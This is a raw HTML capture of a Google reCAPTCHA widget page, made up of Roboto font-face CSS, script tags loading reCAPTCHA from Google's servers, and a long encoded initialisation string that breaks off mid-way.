U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i_m51E80tQVFG8vc2KkCXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i_m51E80tQVFG8vc2KkCXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i_m51E80tQVFG8vc2KkCXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpPCkcODw59iKDJjwpnDicKEeRZbeWHDscOMwo7DgxpvLcK/wpfDp8O4wrjCkcKULwjDiHbDrsOTNMOiw7hsTVs6YRDDtVpxwrzDhWpwSMOtwozCicOcejsRwqYcwp/[base64]/CkGrDmislwpQNw6LChcKEdV3Ds8OmMVXDkMOhVMK4Vx/[base64]/BUDDoMKBUcOhw6XDujHDmnVlZ3rDjhYNbXkww5HDnTHDoQHDo2TCvsO8wpvDqsOqBsOwBsOWwpZkeHFecsK7w7jCv8K6fsO9M1x2EsOPw7tMw4jDsmxIwoDDq8OgwoQuwqtww6XCsDbDjE/Dg1zCo8KGYcKWWjBkwpHDk0vDiAkkbH/CnCzCpsOiwr7Do8OmUXpswqXDvcKpYUXCvsOjw7law7tSdcKUL8OMK8KlwqFOT8O2w7Jow5HDp0VNAgN6EcOvw7pULsOaZRI8O3o1TMKhZcOHwrESw7YcwpNbdMO8KMKAGsOWS0/[base64]/Rgp0w5JLOS/CiMKRGlHDtsOUYMKNRsOywr7Cm8Ohw64Uw4dxwoECb8KzfMKew5vDgsO+wpAcN8KFw5xAwofCtsOsbsOKw6Vnwrs8YV9JXRgnwo3Cj8KEDcKZw6Qnw5bDucKqJsOgw6/ClRXCtxDDg0w5wpcADcOBwpXDkcK3w5/DnhbDvwwwHcK0Zy1UwpTDm8K+VMO0w7BBwq1CwqfDr1TDm8KCH8OMXnNPwqtrw4JZTUg3wopTw5PCsCAQw7J2csOWwq3CksOcwoMvacO/eTh5wrcdb8O4w7XDpSnDmkYlFSlJwooVwq7DgcO+w6rCs8KNw7DDusKlQcOAwqHDkFIEDMKSa8O7wp5zw5fDlMO+SnDDncOZHjPCmMOOesOKLwNxw63CljDCsFvDkcKPw7DDi8OlRkpJFsOaw4hca2dWwqfDrxA/YcKkw7HCusKzNUvDsSxPbDXCpy3Dj8KNwqXCtyXCpMKhw63CsHTCgwrCvHcbd8OcIn0SNGvDtwxEWnEawqbCkcOALGlCeRvClcOAw4UHHjMCchfCssKbwq3Dq8Kvw4bChFnDo8OCwpjCikVhwpnDkcOiwrnCr8KPT07CnMKUwptnw4Q8woXDgsOGw55zw4phAx1aNsK/HyzCshrCmsOPecOnN8Ozw7rDg8OnMcOBw6JGI8OaGljCog8Gw5Y4cMO7WsK3T1kJw707OcKzF2XDj8KPIhPDn8KvF8KhVW/ChG5xAALCjBnCpSccCsOqc0l6w4DDjCXCkcK4wrcKwqI+wpfDmMOywptvNWDCu8OLwqrDozDDqMKlRcOcw5TDrU7DiF7Dp8Oiw5PCrAFAAMKqAA/CuxfDnsOaw4DDuTYedkbCoH/DrcK2MsKnwr/DtyzCjC3Cq1xNw5TDscKUbHXDgRMxYw7DuMOlC8KjInHCvgzCkMKKAMK2OsOcwo/DqHU5wpHDisK3CnRlw7TDt1HDvjRrw7QVwo7DnDJ7eSHDuy/[base64]/[base64]/w5DDvy0awr1rwphLwrl4wpzDpEvDvx/Ck8KXwr/DmkJIwqbDiMKmZmhDw5rCpG/ChQLCgGPDojNmwrUkw40Ew4sXGg9SO1ElOMOeHMO1wr8kw7vCrlxzIBsLw7nCuMKjEcKCdhRawrnDvcKBw4bDk8O9wp0Kw5PDo8OyK8KUw4DCq8O8TiQ+wpXCqHbDhTvCp37DpiPCnk/DnmtBQEsiwqJ/wrDDvkppwofCpsOpwqvDs8O3wpcQw60/[base64]/wpxPwqjDu8O9dMORw4/DsTvDqcKaFsKGwrwUccKGw71EwplRfMOJfMKEVUrCjlPDvFHCvcKUTsOSwotEWMKuw7Y6RcOJdMOjUwbCjcObHRXDnDTDs8OAaxDCtBltwpM8woTCosOoG1jCoMKEw6tgwqXCr3vDnGXDnMO/AVAfacKnMcK4wqnDucOSfsOIaGtZHn9PwqrDsEHCkMK4wprCtMO8csKiOBHCszcmwr7CncOvw7bDmsKiNTzCnh0Zw4DCq8K/w4UoYiPCvCozw4pawpfDqABPIcOeXj/DnsK7wq0kfS9wS8Kdw404wo7CrcKNwqAPwpzDiSJrw6l5FMOUWsO3wqV4w6jDm8KKwoHCkmlnCg3DpWApMMOKw4bDjmYiCcObGcKtwpDCrU5wDi/[base64]/DvnFDQMOVa8K/BDrCp8OnwrfDnU9+wozDtsO1L8OrDcKqY1UKwofDksKMO8KZw4ULwqZkwr/Dn3nChBc+bnEYT8Kuw5MNN8Ofw5TCgcKdw48cci1VwpfDvR7CrsKWQVloKXLCpyjDrzg+SX5dw5HDm1NyUMKMasKxBV/Co8Orw7HDhz3DpcObAGrDpMKjwr9Gw7IXfRlLUw/DkMOlCsO3ZGZTTcOQw6ZMwrXDjizDmQYcwpHCtsOaLMOiOUPDpipcw4h0wrLDp8KTcEfCoD9TVMODwojDnsObQ8Osw4/CqlbCqTQqS8KsSxh1UcKyLsKmwoo/[base64]/Dh8OSO2FPCxRow5vCqhnCv8KjwrBqw4vCt8KhwqHDpMKtw4sqeDs9wpURwqdzGlkRQMK1cWDCnQ5yccOcwr8Ow5tVwp7DplzCscKhG2nDn8KQwqZ1w6UpGcOXwqnCp3NwCsKTwoxzYmHCijl3w5zDsjLDjsKaWsKKC8KKH8Ofw6klw5/CmsOvJMOywr7CvMOUcUo0wph5wqjDh8ObaMOowqV/wrjDkMKgwrUEdQDCiMKGU8OjFsOsTGNFwr9TRmwTwpjDssKJwoQ+asKIDMKNKsKBw7rDk3fClxpfw7/DscKjw6vDn3jDnG05w6MQal7CsxVqTsOuw5Zyw4HChMKgZFlBDsKRL8Kxwp/[base64]/IHfCqw4YwobDqcO0bMKWwqbDr3fCmMKRwqtAwo59S8OIw5jDuMOfw4pSw7zCoMK6w7zCgFTCoSjCg0fCucK7w67DsSLCj8OGwqXDkcKlJEcew615w6RyNcOfby7DtsKjdCDDkcOqLHfCrxjDosKSGcOnYAU5wr/CnH8cw4Auwr8uwovClQrDvMK8GsKHw6EdUTA7c8OVScKJLW3DrlQNw7E8TGV2w67ClcKgfHjCgizCpcKCI3fDuMOVShJ+O8K6w5jCnzZ/[base64]/wotTw77CtMOzMDB4VcKgPsO9ZsKGBg5aEMKLw4jCvBHDjcK8wphzDsOiE3UcUcOjwrTCssOmEcO8w7Y5L8Ojw4xGWELDjEvDn8O3wopzYMKTw647PStzwoBiIcOwBsK1w4ExfsKsGGk8wr/DvcObw6dww7/Cm8KyWEzCoU3ChlIIOcKiw6Qow7rCqX5mbWcwNzs5wrMdYmFQPMOzE0odVl3CtMKrCMOIwqLCj8OHw5LCgF4qJcKtw4bDvDJEPMOfwodfFXzCtwZ0f0I0w6/CisOuwqPDgB/DszMeB8K2AQ8BwqjDkUt8wqvDhR3ColtowonDqgMAHDbDnVFpwoXDqGLCjsKqwqQlV8KYwqxXPCnDiSTDogV7D8Ktw4kSB8O3QjA+KBdoVEvDkFYcZ8OTMcOzw7JQKGdXwqo8woDDpmFwJcKTQsKUWGrDjjxOesKDw47CmsO/F8Oww5Vjw4DCsyAaI0Y1E8O0IlLCv8O/w60GPMOlw7szDX4Ew5/Dv8OKwr3DsMKaI8KSw4EsYcKVwqHDhh7CrsKOFcKYwp4uw6LDgDskbQPCssKaEGhAHsOPBDxNBxbCugTDrMOZw5LDpRELDDwwMSPCsMODZsKIaDc5wr8SMsKDw5FVDMKgN8OEwp1ONCdkwprDsMO/QGHDmMKfw4BUw7fDusK2wr/[base64]/Du8OKw5TDhsOLwr8/[base64]/CqMKfG8K3BQ3DlcKRCF3CvcOrF8ONw48zw6c+bl8aw6EqJgfCm8K6w5vDokJBw7ZZbcKUDMOTNMKWw4sUFQ4pw73DksK/OsK/w6PDs8Ogb1BWO8KNw7jDjsKow7HCgsKtCkXCh8KKw77CrFfDvSbDgBYTCyLDgcO+wrcHAcKLw41YN8OocsOMw64aFG7ChifCqU/Dj3zDmsOaBirDuQU2wq3DjzfCs8OPAHFGw57Co8Obw74rw4FHD3hTQhx9DMOPw6YEw5E2w7DCuQ1vw7Qhw5dvwpk1wqPCtcKnScOnFGhYKsKCwrR2NsOgw4XDmMKmw5twJsOiw4x8anZEVsKkRE3Cr8K/woRyw4JXw7bDmcK0XcKcf3PDn8OPwo4TD8OkZwRaJcKSRj4FPExHW8KZb2HCqDHCiUNfW0PCoUIhwrBlwqggw5TCmcKHwoTCjcKKQMKSF0XDlUHCrz8uHsOCYsKITSozw6/DpCJeYsKRw5M5wo8owogcwoYXw7vDt8KfT8KrdMO8bzE7woxlwpoVw7bDiyl5M0/CqVR/[base64]/ConvCkAQIw7vDssK0asOHw6fCjsK5w6bCm07DjRM1EsOfE2HCjW7DiF4rLcKxFRoaw5tEEjV/[base64]/Cs8K3wrQrPMKGIUbDt8OLT19Owpwow6PDtGjCmXJFAw7Cr8KCMMKHwqMqQSZfKwgGccKKwrsOM8OcPcKYdTdFw7HDk8KewqgAOVLCvg7Dv8K0NjxMU8KxCh3CsHjCsG9bTjouw7/CqcK/[base64]/CjDEgVAkNw5pva8OiQmXDr8OkwqEsbsKhQsKcw5YOwq1OwrxAw7HCo8KmUD/CrS/Cs8O4aMKqw6EIw7HCr8Oaw7HDuRvCmkbDoSYxLsK0wrM4woIiwpNcf8Ohb8Oowo7DhMOAXxPCp2fDvsOPw5vCgyfCgcK7wpxbwoVDwocYwoFpXcOSAFzCmMOsOBIMBMOmw5t2RwBiw5kfw7HCsmdFKMOVwqgUwoR0K8Osc8Kxwr/DpMKMeEfCsRzCj33DqMK7NcKIwoFAMiDCqUfCpMKOwrnDtcK/w5jCuC3CpsOiw5vCkMKSwoLCr8K7BsKJcl15MT7CrcO/w47DswQQBBJeRcOdIwE9wq7DmCbDkcO5woXDqMO/w7/[base64]/BMKgw6d1w5N8QkF1w68DRcOWw5Aewr3CuMK3w4kywoXDrcK6d8ONNMKuXsKmw4zDusOywpUVUjgtXXcfHcK6w4HCocKvwozDucO2w5VFw6ocGXdHUQ3CkAFbw4IuO8OPwpnCnw3Do8KqWlvCocOzwr/Cm8KoAsOLw4PDg8OAw7fChGLCok4Ww5jCu8O4wrsNw6EVw5LCk8KFw78mccKuN8OQacKhw43Du18dQWYvw6/CoxMAwrLCqcOCw5o7b8Oiw5VrwpLCvMKqwpldwqg8NQFbK8K2w7QFwod8XX/Dv8KsCzoGw5o4CmjClcOrw7VtT8OcwqvDkGRkwqBgwrPCmW/Dr2Jlw5rDmBwrGXpEK0lEYMKlwpUVw4YRWsOnwq0zwqF/fwHChMKQw5pEwoNxDsOzwpzDjT0WwqHDjn3DhCtSOmhqwr4AXcKGAcK2w4Qmw74pL8Kdw5fCrXzDnQLCqMOyw5vCvsOmcybCkyLCrzoswqwFw4AdOhB7wqHDm8KfKl9OfsOBw4RiK2EAwrZQORnCr15bdMOSwo9+w6B0esOkfsK/DUB3w6jDgFtLUlQZXMKjwroVV8KbwovCmnkRw7zCh8OTw7IQw4Jlw4/[base64]/Do8OLIyjCrMOoSkEJw6fDi1nDq1/[base64]/CncO1wptPw7/[base64]/DocK8wpVdwqHDu8OOKFZXSsOlaMKAw50pwrEIw5QeEUvDqzHDscOJeCzCncO/J2l+w7tLRsOvw6olw7o6Z1Y4w6XDnDbDlTnDv8OXMsOvHEDDvAdmRsKuwrjDkcOxwoLCty4sAgPDvEjCsMODw5HDgg/DvCLCgsKocDvDsk7DrEXDixzDv1jCpsKswqEEZMKdbGzDtFsmHTHCp8Ksw48YwpACZ8Kywq1Zwp/CscO0w6Ihw7LDqMKSw67CukDDkg4wwobDiyPCvyM7SFZPXHUJwrFEQ8O2wp1Sw6JlwrDDoQ7DpV9UBg9Ow5nCicOffjR7wqHDgcO8wp/ClcOiA2/DqcOGRBDDvxrDoQXDkcK/wqzDrTZOw7RgdylmRMOFD2TCkEN9UDfDoMK0wo7CiMK3cgPDkcKdw6glIMKFw5TDkMOIw4XDtMKYWsO8wq9Uw40OwpXCrcO1w6LDpsKfw7DDp8OKwpLDgnZaUUHChMKSZcK9eX9nwpdZwrzCmsKNw5/DijHCmsKFwpzDmR9XGkMTdlHCv0PDi8Oww6hKwrE1HMK7wrDCn8Oiw6Ujw55kw4VLwqxrw79gF8OdW8KVJ8OfDsKFw6MFSMO7X8OVwqbDhxDCucO/[base64]/w5xWwp8GKCnDpMKrw7YDDB5pwowBBFzCrX3CvCHCnUpkwr4vQMOywoLDvRZ7wrJrOSPDrQ/CscKaNxJWw4ULSMKPwoMRW8KRw5UNF0zCj1HDox9YwpbDtsK7w6Ibw5p0GlvDscOZw73DsCcswpbCth/DgMOIDilBw7tbMMOOw4tJVsKRWsKnR8KJwo/ClcKfwq82AsKGw5klKSPDjjoWOm3DpwxKesKhJ8OvOnEuw5VYw5bDvcO7X8Ofw77DuMOmfcK2VsOcWcOiwrfDuCrDhDQNADMhwo7ChcKbHcKiw5/DgcKyYWApSlsUH8OIUHXDm8OcKUbCu0ksRsKkwrDDp8OFw4xkV8KDXMK3wqUewq89SAzCgsOKw4nDhsKYaywlw5oHw5rCl8K0S8KjA8OHRMKpGMK9DlYPwrkzdDwTECrCsxl2wo/DmWNmw7xmK3wpZ8KfXMOXwrR0KsOvVzEuw6gtK8OBw6sTRMOTw4lRw60iKQrDicOawqFjIcOrwqlqecOyGGbCsxPDuWbCtFnDnSbCuxk4LcOXf8OOw7UrHwYGMsKywpvCtxYRAMKrw49tXsKEO8Olw40lwqU/[base64]/w6ZFwp/Dp17ChAZhw5LCoClowpwLVTcNYELCkcKfw5DCssK8w5I9BX7CuWENwo9zKcOWXsKRwpnDjQwXUWfCnnDDqCoRw6cdwr7CqiVFWl1zDcORw5puw4ZVwqw2w57CoGPCs1XDm8OIwrnDh08nM8K0w4zDii1nRMOdw6zDlsONw43DkG3CmU16UMO2AMKQOMKIw5/DksKMECV1wrTCl8Onf2Y1PMKMJjfDvX0IwopFYlJtVcOwaFjDqFjCkMOwK8KFXw3CkUMgcsKXf8KOw4/[base64]/dD/CmW1Wwokvw5TDiMK3N1TCnk7Dg8ObU8KTbMK1wrw5QsKLEcKhbhPCvilHNsO9wpDCinInw4vDoMKJW8K1UMOfHE9Zw7Fcw6t2w4UneSkfWV7DoBnCjsK1UStAw6HCmcOWwoLCok5Kw6I/wqXDlDLDqGE+w5jDpsKeEMO3ZcO2w5FMK8OqwpgLwrjDscO3RgMxQ8OYFsOtw6XDo3QWw68TwoXDrErDnmA2TMKPw6NiwrIgHgXDscOoTRnDiT5Rd8KmI37Du1nCiHvDmldWEcKqE8KGwq7DkMKBw4XDucKORsKKw6/Cj0jDlmbDjQh4wr19wpBwwpd3KMK3w47DlMKSCsK3wrrCtwPDj8KsU8OGwpPCosKsw5XChcKcwrhfwpEkwoBUSjDCvwvDmnUAYMKFT8OaMMKKw4/DoSk4w5hsZivCrxs4w6UFAirCn8KYw5DDp8OOw4/DhStewrrCpsOTH8KTw6Eaw4dsLMK5w4ZZAsKFwrrCo0TDisKcw7zCjC8TLcONwrdPPxbDkcKyEV7DosOiEFdXViXDs3/CmWZTw6QiWcKJDMOBw5TCscKCLE3DnMOtwpbDn8O4w7tYw7ofQsKUwonCosKxw63DtHPDoMKkCwB/T0jDkMONwr8lIRQFwr7CvmdHXMKyw4sdW8KMZGnCpj3Co3fDhgs0NSzDvcOGwpVWMMOgTG3CksK8Di4Nw4/DmMObwrbDuE/CmGx8wphwbsKuO8OQfgQQwofCni7Dh8OfMVvDqWkQwqDDvcK8wqsXAMOiM3bDjsK0YUjCsXQue8OIIcKBwq7DssKHSMKsG8OnNCdbwpLClcKOwp3DmcKNKRzCvcOhw7xdesKew6DDuMOxwodKNFbDkMKMLFMmeSTDj8OYw5/ChsKtZRItd8KUBcOgwrU6wq5bU0TDq8OQwpsJwrHCm3jDlDnDssKWEMKRYRkcLcOewoMkwrnDpjTDs8OFW8OeVzvDp8KOR8Orw78IXBwYLQBGRcOLY1bDoMOIccO/[base64]/Djl3CuQFQwoR/X8OTaMOcwoROf2YeSsODwpl/eMKwdBvDggLDp18AJCt6QsKSwqNyW8KvwrhVwp8xw6fCpHkowp1NfjzDlcKrWsOWHgzDmT9TLmTDnkHCpsOse8O5MCYKZWnDncOtwpbDiQ/Cmj4sw6DCsnzCisOXw4vCqMO6MMOFwpvCtcOgclEyP8KdwoHDsmlOwqjDqRjCtMKXEnLDk1N1d2kYw6/ClWvDk8Olw4XDrT15wqUGwohEw60FbB/DownDgsONw4rDu8K1YsKSQmI5UTnDn8KrMzzDjXUPwqvCgHBww5YXXXhlXjd0wp/[base64]/[base64]/DvnVONDXClXFywrPDjcK2w7A9NcOfwpxDwqpOw4cqTy3DlsKZw651d8K4wrAiWMOAwoVhwpDDlxRmIMKCwrjCicOWw5VTwrDDuwDDtXcdKRc4WBTDg8Kkw4paZU0Ew7/DpsKiw6rCrEvCvcOnUk87wrPDukMKA8OjwrPDjcKYUMOgN8KewqPDvVMCBnfCmkXDj8ObwqLCikPCisOWfQvCnsKawo0Ue1HDjjXDl13CpxvCqSJ3w6nDgzkGaDEXFcK6VBpCQCbCpsORHGhMHcOxGsO/w7gJw5ZRC8KdeFZpwrHClcKybAvCscKXcsKDw6hDw6BvfggEw5fCkg3CoT56w5MAwrQHI8Ohwrl3TDbCgsK7eVQ+w7LDq8KHwpfDrMOOwqvDqHvDlg3Csn/Cvm7CiMKacmnDqF9jBcK9w7xqw67CnQHDpsKrCyPDhRzDocOIRMKuI8K/w5LDiEEKw4llw400OMO3wpxJwprCom3DmsKWTGrCtht1QsOqQyfCnyA4RVt9fcOuwqjCnsOpwodnK1fChMKNVjxMw7sjEkfDskHCi8KXS8KGTMO3YcK/w7nCjirDllHCv8Kuw65Jw4lJG8K8wqDDtyTDgkzDsXDDq1DDkyXCn1vChyQnXn/[base64]/Cm8Kqw4nCgsOHeRDDmcOBGyLCnCdaWMKLw7YoamAAJR4Zw6dQw5owcn4jwqzDg8KhNU3CuiU4a8KLaFDDjsK3Y8OHwqQIGHHDjcOCJGLClcK1WF5zcsKcDcKFFMKqwojCpcOww4xXXMOiBsOEw6ooGW/DucKkX1LCrzxiwrQaw6BEMFjCglhwwrUUcAPCmw/Cr8Ohwo80w4hzHcK/IMKbc8Kpd8ODw67CssO+w4fCnXkaw6EMA3FEaSsyB8K4QcKmM8KxZMObciYzwrpawrnChcKDDMOwf8OLwq4eLsOMwqcNwpnCkMOiwpRSw7sfwo7Djx8jaTXDkMKQX8KTwqLDsMK9GMKUWsO3BWjDr8Krw7XCrAtYw5bDtMK/F8O0w5N0KMKpw47CtgBJJEM9wqU8UU7Cilsmw5rCpMK9w5oFwofDjMOowrnCp8KGCDXCqTTCkAHCmsK0w5p/RMKbRMKPw617GzDCt2vCl1AdwpJ5FxLCtcKlwpvDtTELKB9Cw7tNwoUlwqV8JCXCoWfDuFlJwol7w6d/w6B/w4zDsi/DncK3w6DDosKocDY/[base64]/w7LCq8K5VH0pa8KHwoZgw50oOnLDs8KNCsO+UWbCrh/Dm8KLw7EUEmseeGtAw6FCwp5GwpfDr8K/w6PCrUbCqAFJF8Ofw6A+dT3Do8Kxw5VENgEYwptVKsKLSCTCjRsKw7/[base64]/CuMKqDsOLwqsFSVbDpALCqcOXe8OUAUcsw5TDuMKOw4cVRcORwrBpG8OPw6ljCMKmw41HdMKTRwktwq9iw4XCh8OdwqDCgMOpC8OnwqDDnnRlw6rDlCnCocKaIsKSLMODwpICKcK+AsOVwqktSsO1w4/[base64]/DoMK1w61UQDUnAcKPIHwtw5LCncOoA8OHPsOZI8K1w6vCrhcgJcOTUsO3wqs7wprDkzbDiQ/DgMKmw5nCrn5bJ8KvEEZYDynCpcO/wrMqw7nCmsK3IH3Cpy82PsKSw5Zvw6V1woZjwpbDh8K0RHnDgMKowpbCnkzCvMKnaMOOwpBUw7jDgFfCjMKODMK1e0hbOsOMwovDlRVDHMOkecOJw7pJHMOKDC4TCMOgCMO7w4fDsQNiFhgVwrPDgsOgdFDChMOTw5jDrxrCol/CniHCngcZwqXCnsKVw4DDpQkRCWVMwrVuUMOXwp0fwrDDvSnDkQzDvlsZVCDDp8Kew4rDo8O3aS3DnyDCtHrDvjfCosK8XcO/AcOXwpdQJcKJw5JiWcO3wq51RcOqw5VIUVF8VELCvsOgVzbDmiXDpUrCiADDsmhTKMKWQjEUw5/[base64]/DsMKifMKqYC1iPALCu8OsLsOPw6/DtcOtwotQw5bDgggmKBzCgTQyTkYEPFFCw4MbHcKmwrVkSlrDkRjDm8OYw4xYwr1oPsKGPlPCqSsuasKsUB5fw7LCi8OWcMKIf0hYw6lcV3LDjcOjQAPDvxJDwrbCgMKrw7Ykw5HDoMKJVsOfTHjDoC/CsMOHw7LDol5Hw5/DkMKUwqzCkWo+wpoJw4orQsOjGsO1wr3Co0sQw6trw6vDpCk0w5vDkMKKRSjCv8OWJ8KcFhkRKl7Cni18w6LDvsOjTMKJwqjCjsOUAwMcwoNIwrwPe8ONOcKuQzMFPcOsYXktw4ceDMO7wp/[base64]/[base64]/wpXDq8K9KcORHlF2GsKULzTDq8OEw7dTOgo/HyrDucK1w4TDrgVCw7VFwrYPYDrCucOtw5HCtsKewoFGKsKswq/DgDHDm8KyAjwjwp7Do2AlQ8O9w449w4M9E8KrQBoObURiw4I8wrzDvw0Tw4jDisKEHkvDrsKYw7fDhsKGwqjCucK9wqZswrl7wqTCu1QPw7bDjhY+wqHDj8KOwrM+wpvCtRULwozCuVnDgMKEwq4Dw6cWecOKXitkwq3CmE/CoGrCrETCpG3DuMKYcVIFw7UYw4HDmijDkMOswogEwrRtCMOZwr/DqsOCwrfCkTQEwpXDisOQTws5wrDDrRVKVRd5w7bCimgzPlnClmLCtnzCgcO+wofDg2jCq1/DicKFAnkOwrjDtcK9wqDDsMO2W8K1woE3difDuXsawoDDqxUAX8KSCcKVDhnCncORHsOlSMKRwowfw53Cv3fDscKoCMKSPsK6wogdc8O/w6Jww4XDicOmLjB7V8KHwoo+QsKIXlrDi8OFw6xNPsORw6rCgj7CjFonwrt1w7RgacKDL8KvOxvChlhcL8KKwq/[base64]/[base64]/Ql1bCMO3XcOFw5IyfQfDlX/CjsKEQi9IGgREwqY2IMOaw5Y6w5/[base64]/w6jCj8Ojwr/CusK7YFt1DQ1NOko0wpPDnmJvZMO5wp8FwoVBOsKoK8K5fsKrw7/Dt8KoD8ONwoTCscKEw6MKw4UfwrItU8KLUSJJwqjDvcKVwpzCucOrw5jDp3/CpyzDvMOHwr0bwqfDlcKQE8O4wopPe8Olw5bChEw2XcKqwoEsw5UbwonDnsKuwqJnScKAUMKgw5/DiC/Cky3Dt0pjYSUORFDCnsKrQ8OEDUYTL17Ck3BmMBpCw6UlUArDszZPfSTCsCcow4JOw50jZsKTUcKPwqjCusOcb8KEw4BkPCkEP8Kxwr7DicOswqBLw7ggw4vDi8KQS8O5wpE0S8Kjw71fw7DCosKDw4BDBMKSdcO+f8OEw49ew6lIw5Jbw7HCjzQbw6/DvsKyw7JdIsKdLyXDtMKZUSXDk2vDkMOlwoXDnSspw7DCnMOVU8OQPsOjwokga39jwrPDssO9wppTRWfDl8KRwrnCm3o9w5DDrsO6EnTDucOALxLCj8OOcB7Cn01ZwprCnSXDm0lvw6QhQMKuMmVbw4PCmcKDw6TDtsKUw7fDhW5TPcKgw7TCrcOZF2l/wpzDhnpDw6HDuhJRw4XDvsOrD0XDh1/Dl8OKPR4sw6rCq8Ozw5AVwrvCpMKEwoxAw7zCvsKZD2MEdFltdcO5w5fDtjgXw7IHQGTCqMO2OcOOS8OzAhxHw4fCii4awovDkhHDvcOww5sPTsOZw7J3Y8KwT8KRw6EHwp3DisKPdkrCu8OewqLDh8OvwofCgMKHQiULwqM7Tk/CrcKUwpPCu8Kww6rCnMO0w5TCgjXDuB5QwrXDusK6QipWaj7DtxVZwqPCs8ORwq/DtXfCu8KVw45kw43CjcKNw79HYsOcwr/CpDvDoz3DiUdxXRbCrUgLcSwFwqBqdsOLACAGXgjDmMOcw4pSw6hdw5rDgQ7DiXrDgsKJwr7ClcKZw5ctEMOef8OfEk5XPMK5w73CtRdEHVXDj8KYe3zCrMOcwr8LwoXCsBXCrCvCtH7DjQrCucOATsKsDsO5EMO/[base64]/[base64]/CqcOQUsOmaDvCvXlbwq7CnxLCosOJwpoOwqbDu8K+JQfDsA9owovDryBGdR3DsMK5woQBw4XChQlBPcKCw7trwrTDs8Kbw6vDrGcOw6LChcKFwohJwpdNBMK/w5HCqsKZPcOIN8KDwqDCosKdw55Yw4XCoMKqw5xoZ8KURMO6b8Ohw5TCj0zCvcOhKATDsHDCt14/wqLCkcKmL8KiwpAbwqA0JBw0wp0GLcKyw5ALf0txwoIywpvDlV7CnMOVMD8aw5HCsGljGcKqwonDjMO2woLCv1bDpMKXaDZlwpfDgnZLP8Oww5t9wojCvsKuw5NJw6FUwrfCn2JcagTCt8OtMQtEw7jCksKzJkUgwrPCtHPCvwABb0rCv2okGBXCuk7CnTlTPm/Cu8OKw4nCtRrCjnoIPcOYw5NkA8OBwq8Kw6TCm8OCED9fw6TCi2vCnlDDqHPCji0GZMO/FMOrwowKw4bDrhBXw67CjMOSw5/CrAnCmhdoHBPCmsOfwrwbLhxzDMKCwrvDqWDDmmxmegTDtMKrw5/CjMOJXcOTw6zCmiIsw5sZKVYFGFDDjcODYsKEw4x6w6TCrQbDnnDDhW16XcK6ZlkiRF5eEcK7DMOnw5zCjh/[base64]/CtMOMwp7DhkTCmMOgwrcJFXMnwrNSw44bwozCucKQWsKmdMKEIRDCr8KzT8ObbwhNwoXDuMOjwqXDosOFw5LDhsKqw4FlwoLCrcKUScOvMMKtwoxNwrI/woUnClvDhcOJbcOow6k2w7pwwrEHMDdowoxBw6FcKMOSCHVgwrTCpMKqw6/CosKeUxLCvXfDrjrCgFXCocKzZcOVDSrCiMKZL8Knwq1lGibCnkXDhADDtj9Cwo3CoS5FwrvCsMOew7FZwqIuC1PDtsOIwq0jG2ovf8K5wq7Dr8KAO8OTG8KzwppiD8Oow4/[base64]/[base64]/[base64]/CsMO7O3nCmMK1w4Jdw5UCwpEewrzCmiJLY8KbXcK/wph8w7s/AMORbTB3fkHCh3bDisOrwrrDoWViw57Crk3CjMKxIHDCo8OpAcOow5UXI0TDuXgNc3/Ds8KDbsOywoAgw41jLDRxw7zCvcKCAsKIwoRAw5XCnMK5VMK/[base64]/CiWVBwrjCsMKZwr4lw5w0M8KHB0N/SMKAwoseYcKDYMOlwr7Ch8OPw4